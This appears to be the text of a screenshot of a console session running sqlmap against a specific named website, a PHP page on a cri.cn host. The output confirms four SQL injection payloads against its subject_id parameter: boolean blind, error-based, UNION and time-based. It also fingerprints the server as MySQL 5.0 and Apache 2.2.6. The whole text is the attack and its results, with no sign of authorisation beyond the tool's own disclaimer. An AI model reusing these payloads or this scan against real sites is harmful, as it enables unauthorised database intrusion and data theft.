 D:\programs\python>python d:\sqlmap\sqlmap.py -u "http://app3.cri.cn/cri_gb/guoji_
more/more_text.php?subject_id=1152"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual c
onsent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting at 16:54:00
[16:54:00] [INFO] resuming back-end DBMS 'mysql'
[16:54:00] [INFO] testing connection to the target URL
[16:54:00] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) request
s:
---
Place: GET
Parameter: subject_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: subject_id=1152) AND 2627=2627 AND (1997=1997
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: subject_id=1152) AND (SELECT 4903 FROM(SELECT COUNT(*),CONCAT(0x3a766
8763a,(SELECT (CASE WHEN (4903=4903) THEN 1 ELSE 0 END)),0x3a6a6b743a,FLOOR(RAND(0
)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (3897=3897
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: subject_id=1152) UNION ALL SELECT CONCAT(0x3a7668763a,0x717144736d6f5
7764676,0x3a6a6b743a),NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: subject_id=1152) AND SLEEP(5) AND (8795=8795
---
[16:54:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.6
back-end DBMS: MySQL 5.0
[16:54:00] [INFO] fetched data logged to text files under 'd:\sqlmap\output\app3.c